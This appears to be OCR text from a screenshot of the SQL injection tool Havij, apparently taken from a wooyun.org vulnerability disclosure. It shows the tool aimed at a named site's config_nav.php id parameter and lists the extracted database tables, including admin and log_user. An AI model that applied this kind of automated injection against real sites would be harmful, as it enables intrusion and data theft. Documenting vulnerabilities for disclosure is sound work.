 Havij
Target: http://www.feiq18.com/config_nav.php?id=6
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Dat
db_feiq
admin
admin_access
admin_role
admin_role_access
adv
client
config_basic
config_display
config_nav
config_news
faq
faq_class
log_user
qq
Use Group_Concat (MySQL Only) All in one request. Force to use Clear list on get
www.wooyun.org